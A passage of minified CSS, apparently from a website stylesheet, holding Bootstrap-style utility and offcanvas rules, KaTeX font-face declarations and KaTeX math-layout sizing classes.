reduce){.offcanvas{transition:none}}.offcanvas.showing,.offcanvas.show:not(.hiding){transform:none}.offcanvas.showing,.offcanvas.hiding,.offcanvas.show{visibility:visible}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#1d2d35}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(var(--bs-offcanvas-padding-y) * -.5);margin-right:calc(var(--bs-offcanvas-padding-x) * -.5);margin-bottom:calc(var(--bs-offcanvas-padding-y) * -.5)}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}@-webkit-keyframes placeholder-glow{50%{opacity:.2}}@keyframes placeholder-glow{50%{opacity:.2}}@-webkit-keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width: 992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.d-block{display:block !important}.d-flex{display:flex !important}.d-none{display:none !important}.shadow{box-shadow:0 0.5rem 1rem rgba(29,45,53,0.15) !important}.position-relative{position:relative !important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-0{border:0 !important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.w-100{width:100% !important}.flex-column{flex-direction:column !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.align-items-center{align-items:center !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-last{order:6 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.mt-0{margin-top:0 !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.me-2{margin-right:.5rem !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-4{margin-bottom:1.5rem !important}.ms-0{margin-left:0 !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-auto{margin-left:auto !important}.my-n3{margin-top:-1rem !important;margin-bottom:-1rem !important}.mt-n3{margin-top:-1rem !important}.p-2{padding:.5rem !important}.p-4{padding:1.5rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.pe-4{padding-right:1.5rem !important}.pb-1{padding-bottom:.25rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.ps-0{padding-left:0 !important}.ps-2{padding-left:.5rem !important}.fw-normal{font-weight:400 !important}.text-center{text-align:center !important}.text-uppercase{text-transform:uppercase !important}.text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.text-muted{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), 0.75) !important}.text-black-50{--bs-text-opacity: 1;color:rgba(29,45,53,0.5) !important}.text-reset{--bs-text-opacity: 1;color:inherit !important}.bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.rounded{border-radius:var(--bs-border-radius) !important}.rounded-circle{border-radius:50% !important}.visible{visibility:visible !important}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}}@media (min-width: 992px){.d-lg-block{display:block !important}.d-lg-none{display:none !important}.flex-lg-row{flex-direction:row !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.align-items-lg-center{align-items:center !important}.order-lg-first{order:-1 !important}.order-lg-last{order:6 !important}.mt-lg-0{margin-top:0 !important}.me-lg-2{margin-right:.5rem !important}.me-lg-auto{margin-right:auto !important}.ms-lg-2{margin-left:.5rem !important}.ms-lg-auto{margin-left:auto !important}.p-lg-0{padding:0 !important}.py-lg-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.pe-lg-5{padding-right:3rem !important}.pb-lg-5{padding-bottom:3rem !important}.text-lg-end{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.d-xl-block{display:block !important}.d-xl-none{display:none !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.mx-xl-auto{margin-right:auto !important;margin-left:auto !important}}@font-face{font-family:'KaTeX_AMS';src:url(fonts/KaTeX_AMS-Regular.woff2) format("woff2"),url(fonts/KaTeX_AMS-Regular.woff) format("woff"),url(fonts/KaTeX_AMS-Regular.ttf) format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'KaTeX_Caligraphic';src:url(fonts/KaTeX_Caligraphic-Bold.woff2) format("woff2"),url(fonts/KaTeX_Caligraphic-Bold.woff) format("woff"),url(fonts/KaTeX_Caligraphic-Bold.ttf) format("truetype");font-weight:bold;font-style:normal}@font-face{font-family:'KaTeX_Caligraphic';src:url(fonts/KaTeX_Caligraphic-Regular.woff2) format("woff2"),url(fonts/KaTeX_Caligraphic-Regular.woff) format("woff"),url(fonts/KaTeX_Caligraphic-Regular.ttf) format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'KaTeX_Fraktur';src:url(fonts/KaTeX_Fraktur-Bold.woff2) format("woff2"),url(fonts/KaTeX_Fraktur-Bold.woff) format("woff"),url(fonts/KaTeX_Fraktur-Bold.ttf) format("truetype");font-weight:bold;font-style:normal}@font-face{font-family:'KaTeX_Fraktur';src:url(fonts/KaTeX_Fraktur-Regular.woff2) format("woff2"),url(fonts/KaTeX_Fraktur-Regular.woff) format("woff"),url(fonts/KaTeX_Fraktur-Regular.ttf) format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'KaTeX_Main';src:url(fonts/KaTeX_Main-Bold.woff2) format("woff2"),url(fonts/KaTeX_Main-Bold.woff) format("woff"),url(fonts/KaTeX_Main-Bold.ttf) format("truetype");font-weight:bold;font-style:normal}@font-face{font-family:'KaTeX_Main';src:url(fonts/KaTeX_Main-BoldItalic.woff2) format("woff2"),url(fonts/KaTeX_Main-BoldItalic.woff) format("woff"),url(fonts/KaTeX_Main-BoldItalic.ttf) format("truetype");font-weight:bold;font-style:italic}@font-face{font-family:'KaTeX_Main';src:url(fonts/KaTeX_Main-Italic.woff2) format("woff2"),url(fonts/KaTeX_Main-Italic.woff) format("woff"),url(fonts/KaTeX_Main-Italic.ttf) format("truetype");font-weight:normal;font-style:italic}@font-face{font-family:'KaTeX_Main';src:url(fonts/KaTeX_Main-Regular.woff2) format("woff2"),url(fonts/KaTeX_Main-Regular.woff) format("woff"),url(fonts/KaTeX_Main-Regular.ttf) format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'KaTeX_Math';src:url(fonts/KaTeX_Math-BoldItalic.woff2) format("woff2"),url(fonts/KaTeX_Math-BoldItalic.woff) format("woff"),url(fonts/KaTeX_Math-BoldItalic.ttf) format("truetype");font-weight:bold;font-style:italic}@font-face{font-family:'KaTeX_Math';src:url(fonts/KaTeX_Math-Italic.woff2) format("woff2"),url(fonts/KaTeX_Math-Italic.woff) format("woff"),url(fonts/KaTeX_Math-Italic.ttf) format("truetype");font-weight:normal;font-style:italic}@font-face{font-family:'KaTeX_SansSerif';src:url(fonts/KaTeX_SansSerif-Bold.woff2) format("woff2"),url(fonts/KaTeX_SansSerif-Bold.woff) format("woff"),url(fonts/KaTeX_SansSerif-Bold.ttf) format("truetype");font-weight:bold;font-style:normal}@font-face{font-family:'KaTeX_SansSerif';src:url(fonts/KaTeX_SansSerif-Italic.woff2) format("woff2"),url(fonts/KaTeX_SansSerif-Italic.woff) format("woff"),url(fonts/KaTeX_SansSerif-Italic.ttf) format("truetype");font-weight:normal;font-style:italic}@font-face{font-family:'KaTeX_SansSerif';src:url(fonts/KaTeX_SansSerif-Regular.woff2) format("woff2"),url(fonts/KaTeX_SansSerif-Regular.woff) format("woff"),url(fonts/KaTeX_SansSerif-Regular.ttf) format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'KaTeX_Script';src:url(fonts/KaTeX_Script-Regular.woff2) format("woff2"),url(fonts/KaTeX_Script-Regular.woff) format("woff"),url(fonts/KaTeX_Script-Regular.ttf) format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'KaTeX_Size1';src:url(fonts/KaTeX_Size1-Regular.woff2) format("woff2"),url(fonts/KaTeX_Size1-Regular.woff) format("woff"),url(fonts/KaTeX_Size1-Regular.ttf) format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'KaTeX_Size2';src:url(fonts/KaTeX_Size2-Regular.woff2) format("woff2"),url(fonts/KaTeX_Size2-Regular.woff) format("woff"),url(fonts/KaTeX_Size2-Regular.ttf) format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'KaTeX_Size3';src:url(fonts/KaTeX_Size3-Regular.woff2) format("woff2"),url(fonts/KaTeX_Size3-Regular.woff) format("woff"),url(fonts/KaTeX_Size3-Regular.ttf) format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'KaTeX_Size4';src:url(fonts/KaTeX_Size4-Regular.woff2) format("woff2"),url(fonts/KaTeX_Size4-Regular.woff) format("woff"),url(fonts/KaTeX_Size4-Regular.ttf) format("truetype");font-weight:normal;font-style:normal}@font-face{font-family:'KaTeX_Typewriter';src:url(fonts/KaTeX_Typewriter-Regular.woff2) format("woff2"),url(fonts/KaTeX_Typewriter-Regular.woff) format("woff"),url(fonts/KaTeX_Typewriter-Regular.ttf) format("truetype");font-weight:normal;font-style:normal}.katex{font:normal 1.21em KaTeX_Main, Times New Roman, serif;line-height:1.2;text-indent:0;text-rendering:auto}.katex *{-ms-high-contrast-adjust:none !important;border-color:currentColor}.katex .katex-version::after{content:"0.16.0"}.katex .katex-mathml{position:absolute;clip:rect(1px, 1px, 1px, 1px);padding:0;border:0;height:1px;width:1px;overflow:hidden}.katex .katex-html>.newline{display:block}.katex .base{position:relative;display:inline-block;white-space:nowrap;width:-webkit-min-content;width:-moz-min-content;width:min-content}.katex .strut{display:inline-block}.katex .textbf{font-weight:bold}.katex .textit{font-style:italic}.katex .textrm{font-family:KaTeX_Main}.katex .textsf{font-family:KaTeX_SansSerif}.katex .texttt{font-family:KaTeX_Typewriter}.katex .mathnormal{font-family:KaTeX_Math;font-style:italic}.katex .mathit{font-family:KaTeX_Main;font-style:italic}.katex .mathrm{font-style:normal}.katex .mathbf{font-family:KaTeX_Main;font-weight:bold}.katex .boldsymbol{font-family:KaTeX_Math;font-weight:bold;font-style:italic}.katex .amsrm{font-family:KaTeX_AMS}.katex .mathbb,.katex .textbb{font-family:KaTeX_AMS}.katex .mathcal{font-family:KaTeX_Caligraphic}.katex .mathfrak,.katex .textfrak{font-family:KaTeX_Fraktur}.katex .mathtt{font-family:KaTeX_Typewriter}.katex .mathscr,.katex .textscr{font-family:KaTeX_Script}.katex .mathsf,.katex .textsf{font-family:KaTeX_SansSerif}.katex .mathboldsf,.katex .textboldsf{font-family:KaTeX_SansSerif;font-weight:bold}.katex .mathitsf,.katex .textitsf{font-family:KaTeX_SansSerif;font-style:italic}.katex .mainrm{font-family:KaTeX_Main;font-style:normal}.katex .vlist-t{display:inline-table;table-layout:fixed;border-collapse:collapse}.katex .vlist-r{display:table-row}.katex .vlist{display:table-cell;vertical-align:bottom;position:relative}.katex .vlist>span{display:block;height:0;position:relative}.katex .vlist>span>span{display:inline-block}.katex .vlist>span>.pstrut{overflow:hidden;width:0}.katex .vlist-t2{margin-right:-2px}.katex .vlist-s{display:table-cell;vertical-align:bottom;font-size:1px;width:2px;min-width:2px}.katex .vbox{display:inline-flex;flex-direction:column;align-items:baseline}.katex .hbox{display:inline-flex;flex-direction:row;width:100%}.katex .thinbox{display:inline-flex;flex-direction:row;width:0;max-width:0}.katex .msupsub{text-align:left}.katex .mfrac>span>span{text-align:center}.katex .mfrac .frac-line{display:inline-block;width:100%;border-bottom-style:solid}.katex .mfrac .frac-line,.katex .overline .overline-line,.katex .underline .underline-line,.katex .hline,.katex .hdashline,.katex .rule{min-height:1px}.katex .mspace{display:inline-block}.katex .llap,.katex .rlap,.katex .clap{width:0;position:relative}.katex .llap>.inner,.katex .rlap>.inner,.katex .clap>.inner{position:absolute}.katex .llap>.fix,.katex .rlap>.fix,.katex .clap>.fix{display:inline-block}.katex .llap>.inner{right:0}.katex .rlap>.inner,.katex .clap>.inner{left:0}.katex .clap>.inner>span{margin-left:-50%;margin-right:50%}.katex .rule{display:inline-block;border:solid 0;position:relative}.katex .overline .overline-line,.katex .underline .underline-line,.katex .hline{display:inline-block;width:100%;border-bottom-style:solid}.katex .hdashline{display:inline-block;width:100%;border-bottom-style:dashed}.katex .sqrt>.root{margin-left:0.27777778em;margin-right:-0.55555556em}.katex .sizing.reset-size1.size1,.katex .fontsize-ensurer.reset-size1.size1{font-size:1em}.katex .sizing.reset-size1.size2,.katex .fontsize-ensurer.reset-size1.size2{font-size:1.2em}.katex .sizing.reset-size1.size3,.katex .fontsize-ensurer.reset-size1.size3{font-size:1.4em}.katex .sizing.reset-size1.size4,.katex .fontsize-ensurer.reset-size1.size4{font-size:1.6em}.katex .sizing.reset-size1.size5,.katex .fontsize-ensurer.reset-size1.size5{font-size:1.8em}.katex .sizing.reset-size1.size6,.katex .fontsize-ensurer.reset-size1.size6{font-size:2em}.katex .sizing.reset-size1.size7,.katex .fontsize-ensurer.reset-size1.size7{font-size:2.4em}.katex .sizing.reset-size1.size8,.katex .fontsize-ensurer.reset-size1.size8{font-size:2.88em}.katex .sizing.reset-size1.size9,.katex .fontsize-ensurer.reset-size1.size9{font-size:3.456em}.katex .sizing.reset-size1.size10,.katex .fontsize-ensurer.reset-size1.size10{font-size:4.148em}.katex .sizing.reset-size1.size11,.katex .fontsize-ensurer.reset-size1.size11{font-size:4.976em}.katex .sizing.reset-size2.size1,.katex .fontsize-ensurer.reset-size2.size1{font-size:0.83333333em}.katex .sizing.reset-size2.size2,.katex .fontsize-ensurer.reset-size2.size2{font-size:1em}.katex .sizing.reset-size2.size3,.katex .fontsize-ensurer.reset-size2.size3{font-size:1.16666667em}.katex .sizing.reset-size2.size4,.katex .fontsize-ensurer.reset-size2.size4{font-size:1.33333333em}.katex .sizing.reset-size2.size5,.katex .fontsize-ensurer.reset-size2.size5{font-size:1.5em}.katex .sizing.reset-size2.size6,.katex .fontsize-ensurer.reset-size2.size6{font-size:1.66666667em}.katex .sizing.reset-size2.size7,.katex .fontsize-ensurer.reset-size2.size7{font-size:2em}.katex .sizing.reset-size2.size8,.katex .fontsize-ensurer.reset-size2.size8{font-size:2.4em}.katex .sizing.reset-size2.size9,.katex .fontsize-ensurer.reset-size2.size9{font-size:2.88em}.katex .sizing.reset-size2.size10,.katex .fontsize-ensurer.reset-size2.size10{font-size:3.45666667em}.katex .sizing.reset-size2.size11,.katex .fontsize-ensurer.reset-size2.size11{font-size:4.14666667em}.katex .sizing.reset-size3.size1,.katex .fontsize-ensurer.reset-size3.size1{font-size:0.71428571em}.katex .sizing.reset-size3.size2,.katex .fontsize-ensurer.reset-size3.size2{font-size:0.85714286em}.katex .sizing.reset-size3.size3,.katex .fontsize-ensurer.reset-size3.size3{font-size:1em}.katex .sizing.reset-size3.size4,.katex .fontsize-ensurer.reset-size3.size4{font-size:1.14285714em}.katex .sizing.reset-size3.size5,.katex .fontsize-ensurer.reset-size3.size5{font-size:1.28571429em}.katex .sizing.reset-size3.size6,.katex .fontsize-ensurer.reset-size3.size6{font-size:1.42857143em}.katex .sizing.reset-size3.size7,.katex .fontsize-ensurer.reset-size3.size7{font-size:1.71428571em}.katex .sizing.reset-size3.size8,.katex .fontsize-ensurer.reset-size3.size8{font-size:2.05714286em}.katex .sizing.reset-size3.size9,.katex .fontsize-ensurer.reset-size3.size9{font-size:2.46857143em}.katex .sizing.reset-size3.size10,.katex .fontsize-ensurer.reset-size3.size10{font-size:2.96285714em}.katex .sizing.reset-size3.size11,.katex .fontsize-ensurer.reset-size3.size11{font-size:3.55428571em}.katex .sizing.reset-size4.size1,.katex .fontsize-ensurer.reset-size4.size1{font-size:0.625em}.katex .sizing.reset-size4.size2,.katex .fontsize-ensurer.reset-size4.size2{font-size:0.75em}.katex .sizing.reset-size4.size3,.katex .fontsize-ensurer.reset-size4.size3{font-size:0.875em}.katex .sizing.reset-size4.size4,.katex .fontsize-ensurer.reset-size4.size4{font-size:1em}.katex .sizing.reset-size4.size5,.katex .fontsize-ensurer.reset-size4.size5{font-size:1.125em}.katex .sizing.reset-size4.size6,.katex .fontsize-ensurer.reset-size4.size6{font-size:1.25em}.katex .sizing.reset-size4.size7,.katex .fontsize-ensurer.reset-size4.size7{font-size:1.5em}.katex .sizing.reset-size4.size8,.katex .fontsize-ensurer.reset-size4.size8{font-size:1.8em}.katex .sizing.reset-size4.size9,.katex .fontsize-ensurer.reset-size4.size9{font-size:2.16em}.katex .sizing.reset-size4.size10,.katex .fontsize-ensurer.reset-size4.size10{font-size:2.5925em}.katex .sizing.reset-size4.size11,.katex .fontsize-ensurer.reset-size4.size11{font-size:3.11em}.katex .sizing.reset-size5.size1,.katex .fontsize-ensurer.reset-size5.size1{font-size:0.55555556em}.katex .sizing.reset-size5.size2,.katex .fontsize-ensurer.reset-size5.size2{font-size:0.66666667em}.katex .sizing.reset-size5.size3,.katex .fontsize-ensurer.reset-size5.size3{font-size:0.77777778em}.katex .sizing.reset-size5.size4,.katex .fontsize-ensurer.reset-size5.size4{font-size:0.88888889em}.katex .sizing.reset-size5.size5,.katex .fontsize-ensurer.reset-size5.size5{font-size:1em}.katex .sizing.reset-size5.size6,.katex .fontsize-ensurer.reset-size5.size6{font-size:1.11111111em}.katex .sizing.reset-size5.size7,.katex .fontsize-ensurer.reset-size5.size7{font-size:1.33333333em}.katex .sizing.reset-size5.size8,.katex .fontsize-ensurer.reset-size5.size8{font-size:1.6em}.katex .sizing.reset-size5.size9,.katex .fontsize-ensurer.reset-size5.size9{font-size:1.92em}.katex .sizing.reset-size5.size10,.katex .fontsize-ensurer.reset-size5.size10{font-size:2.30444444em}.katex .sizing.reset-size5.size11,.katex .fontsize-ensurer.reset-size5.size11{font-size:2.76444444em}.katex .sizing.reset-size6.size1,.katex .fontsize-ensurer.reset-size6.size1{font-size:0.5em}.katex .sizing.reset-size6.size2,.katex .fontsize-ensurer.reset-size6.size2{font-size:0.6em}.katex .sizing.reset-size6.size3,.katex .fontsize-ensurer.reset-size6.size3{font-size:0.7em}.katex .sizing.reset-size6.size4,.katex .fontsize-ensurer.reset-size6.size4{font-size:0.8em}.katex .sizing.reset-size6.size5,.katex .fontsize-ensurer.reset-size6.size5{font-size:0.9em}.katex .sizing.reset-size6.size6,.katex .fontsize-ensurer.reset-size6.size6{font-size:1em}.katex .sizing.reset-size6.size7,.katex .fontsize-ensurer.reset-size6.size7{font-size:1.2em}.katex .sizing.reset-size6.size8,.katex .fontsize-ensurer.reset-size6.size8{font-size:1.44em}.katex .sizing.reset-size6.size9,.katex .fontsize-ensurer.reset-size6.size9{font-size:1.728em}.katex .sizing.reset-size6.size10,.katex .fontsize-ensurer.reset-size6.size10{font-size:2.074em}.katex .sizing.reset-size6.size11,.katex .fontsize-ensurer.reset-size6.size11{font-size:2.488em}.katex .sizing.reset-size7.size1,.katex .fontsize-ensurer.reset-size7.size1{font-size:0.41666667em}.katex .sizing.reset-size7.size2,.katex .fontsize-ensurer.reset-size7.size2{font-size:0.5em}.katex .sizing.reset-size7.size3,.katex .fontsize-ensurer.reset-size7.size3{font-size:0.58333333em}.katex .sizing.reset-size7.size4,.katex .fontsize-ensurer.reset-size7.size4{font-size:0.66666667em}.katex .sizing.reset-size7.size5,.katex .fontsize-ensurer.reset-size7.size5{font-size:0.75em}.katex .sizing.reset-size7.size6,.katex .fontsize-ensurer.reset-size7.size6{font-size:0.83333333em}.katex .sizing.reset-size7.size7,.katex .fontsize-ensurer.reset-size7.size7{font-size:1em}.katex .sizing.reset-size7.size8,.katex .fontsize-ensurer.reset-size7.size8{font-size:1.2em}.katex .sizing.reset-size7.size9,.katex .fontsize-ensurer.reset-size7.size9{font-size:1.44em}.katex .sizing.reset-size7.size10,.katex .fontsize-ensurer.reset-size7.size10{font-size:1.72833333em}.katex .sizing.reset-size7.size11,.katex .fontsize-ensurer.reset-size7.size11{font-size:2.07333333em}.katex .sizing.reset-size8.size1,.katex .fontsize-ensurer.reset-size8.size1{font-size:0.34722222em}.katex .sizing.reset-size8.size2,.katex .fontsize-ensurer.reset-size8.size2{font-size:0.41666667em}.katex .sizing.reset-size8.size3,.katex .fontsize-ensurer.reset-size8.size3{font-size:0.48611111em}.katex .sizing.reset-size8.size4,.katex .fontsize-ensurer.reset-size8.size4{font-size:0.55555556em}.katex .sizing.reset-size8.size5,.katex .fontsize-ensurer.reset-size8.size5{font-size:0.625em}.katex .sizing.reset-size8.size6,.katex .fontsize-ensurer.reset-size8.size6{font-size:0.69444444em}.katex .sizing.reset-size8.size7,.katex .fontsize-ensurer.reset-size8.size7{font-size:0.83333333em}.katex .sizing.reset-size8.size8,.katex .fontsize-ensurer.reset-size8.size8{font-size:1em}.katex .sizing.reset-size8.size9,.katex .fontsize-ensurer.reset-size8.size9{font-size:1.2em}.katex .sizing.reset-size8.size10,.katex .fontsize-ensurer.reset-size8.size10{font-size:1.44027778em}.katex .sizing.reset-size8.size11,.katex .fontsize-ensurer.reset-size8.size11{font-size:1.72777778em}.katex .sizing.reset-size9.size1,.katex .fontsize-ensurer.reset-size9.size1{font-size:0.28935185em}.katex .sizing.reset-size9.size2,.katex .fontsize-ensurer.reset-size9.size2{font-size:0.34722222em}.katex .sizing.reset-size9.size3,.katex .fontsize-ensurer.reset-size9.size3{font-size:0.40509259em}.katex .sizing.reset-size9.size4,.katex .fontsize-ensurer.reset-size9.size4{font-size:0.46296296em}.katex .sizing.reset-size9.size5,.katex .fontsize-ensurer.reset-size9.size5{font-size:0.52083333em}.katex .sizing.reset-size9.size6,.katex .fontsize-ensurer.reset-size9.size6{font-size:0.5787037em}.katex .sizing.reset-size9.size7,.katex .fontsize-ensurer.reset-size9.size7{font-size:0.69444444em}.katex .sizing.reset-size9.size8,.katex .fontsize-ensurer.reset-size9.size8{font-size:0.83333333em}.katex .sizing.reset-size9.size9,.katex .fontsize-ensurer.reset-size9.size9{font-size:1em}.katex .sizing.reset-size9.size10,.katex .fontsize-ensurer.reset-size9.size10{font-size:1.20023148em}.katex .sizing.reset-size9.size11,.katex .fontsize-ensurer.reset-size9.size11{font-size:1.43981481em}.katex .sizing.reset-size10.size1,.katex .fontsize-ensurer.reset-size10.size1{font-size:0.24108004em}.katex .sizing.reset-size10.size2,.katex .fontsize-ensurer.reset-size10.size2{font-size:0.28929605em}.katex .sizing.reset-size10.size3,.katex .fontsize-ensurer.reset-size10.size3{font-size:0.33751205em}.katex .sizing.reset-size10.size4,.katex .fontsize-ensurer.reset-size10.size4{font-size:0.38572806em}.katex .sizing.reset-size10.size5,.katex .fontsize-ensurer.reset-size10.size5{font-size:0.43394407em}.katex .sizing.reset-size10.size6,.katex .fontsize-ensurer.reset-size10.size6{font-size:0.48216008em}.katex .sizing.reset-size10.size7,.katex .fontsize-ensurer.reset-size10.size7{font-size:0.57859209em}.katex .sizing.reset-size10.size8,.katex .fontsize-ensurer.reset-size10.size8{font-size:0.69431051em}.katex .sizing.reset-size10.size9,.katex .fontsize-ensurer.reset-size10.size9{font-size:0.83317261em}.katex .sizing.reset-size10.size10,.katex .fontsize-ensurer.reset-size10.size10{font-size:1em}.katex .sizing.reset-size10.size11,.katex .fontsize-ensurer.reset-size10.size11{font-size:1.19961427em}.katex .sizing.reset-size11.size1,.katex .fontsize-ensurer.reset-size11.size1{font-size:0.20096463em}.katex .sizing.reset-size11.size2,.katex .fontsize-ensurer.reset-size11.size2{font-size:0.24115756em}.katex .sizing.reset-size11.size3,.katex .fontsize-ensurer.reset-size11.size3{font-size:0.28135048em}.katex .sizing.reset-size11.size4,.katex .fontsize-ensurer.reset-size11.size4{font-size:0.32154341em}.katex .sizing.reset-size11.size5,.katex .fontsize-ensurer.reset-size11.size5{font-size:0.36173633em}.katex .sizing.reset-size11.size6,.katex .fontsize-ensurer.reset-size11.size6{font-size:0.40192926em}.katex .sizing.reset-size11.size7,.katex .fontsize-ensurer.reset-size11.size7{font-size:0.48231511em}.katex .sizing.reset-size11.size8,.katex .fontsize-ensurer.reset-size11.size8{font-size:0.57877814em}.katex .sizing.reset-size11.size9,.katex .fontsize-ensurer.reset-size11.size9{font-size:0.69453376em}.katex .sizing.reset-size11.size10,.katex .fontsize-ensurer.reset-size11.size10{font-size:0.83360129em}.katex .sizing.reset-size11.size11,.katex .fontsize-ensurer.reset-size11.size11{font-size:1em}.katex .delimsizing.size1{font-family:KaTeX_Size1}.katex .delimsizing.size2{font-family:KaTeX_Size2}.katex .delimsizing.size3{font-family:KaTeX_Size3}.katex .delimsizing.size4{font-family:KaTeX_Size4}.katex .delimsizing.mult .delim-size1>span{font-family:KaTeX_Size1}.katex .delimsizing.mult .delim-size4>span{font-family:KaTeX_Size4}.katex .nulldelimiter{display:inline-block;width:0.12em}.katex .delimcenter{position:relative}.katex .op-symbol{position:relative}.katex .op-symbol.small-op{font-family:KaTeX_Size1}.katex .op-symbol.large-op{font-family:KaTeX_Size2}.katex .op-limits>.vlist-t{text-align:center}.katex .accent>.vlist-t{text-align:center}.katex .accent .accent-body{position:relative}.katex .accent .accent-body:not(.accent-full){width:0}.katex .overlay{display:block}.katex .mtable .vertical-separator{display:inline-block;min-width:1px}.katex .mtable .arraycolsep{display:inline-block}.katex .mtable .col-align-c>.vlist-t{text-align:center}.katex .mtable .col-align-l>.vlist-t{text-align:left}.katex .mtable .col-align-r>.vlist-t{text-align:right}.katex .svg-align{text-align:left}.katex svg{display:block;position:absolute;width:100%;height:inherit;fill:currentColor;stroke:currentColor;fill-rule:nonzero;fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1}.katex svg path{stroke:none}.katex img{border-style:none;min-width:0;min-height:0;max-width:none;max-height:none}.katex .stretchy{width:100%;display:block;position:relative;overflow:hidden}.katex .stretchy::before,.katex .stretchy::after{content:""}.katex .hide-tail{width:100%;position:relative;overflow:hidden}.katex .halfarrow-left{position:absolute;left:0;width:50.2%;overflow:hidden}.katex .halfarrow-right{position:absolute;right:0;width:50.2%;overflow:hidden}.katex .brace-left{position:absolute;left:0;width:25.1%;overflow:hidden}.katex .brace-center{position:absolute;left:25%;width:50%;overflow:hidden}.katex .brace-right{position:absolute;right:0;width:25.1%;overflow:hidden}.katex .x-arrow-pad{padding:0 0.5em}.katex .cd-arrow-pad{padding:0 0.55556em 0 0.27778em}.katex .x-arrow,.katex .mover,.katex .munder{text-align:center}.katex .boxpad{padding:0 0.3em}.katex .fbox,.katex .fcolorbox{box-sizing:border-box;border:0.04em solid}.katex .cancel-pad{padding:0 0.2em}.katex .cancel-lap{margin-left:-0.2em;margin-right:-0.2em}.katex .sout{border-bottom-style:solid;border-bottom-width:0.08em}.katex .angl{box-sizing:border-box;border-top:0.049em solid;border-right:0.049em solid;margin-right:0.03889em}.katex .anglpad{padding:0 0.03889em}.katex .eqn-num::before{counter-increment:katexEqnNo;content:"(" counter(katexEqnNo) ")"}.katex .mml-eqn-num::before{counter-increment:mmlEqnNo;content:"(" counter(mmlEqnNo) ")"}.katex .mtr-glue{width:50%}.katex .cd-vert-arrow{display:inline-block;position:relative}.katex 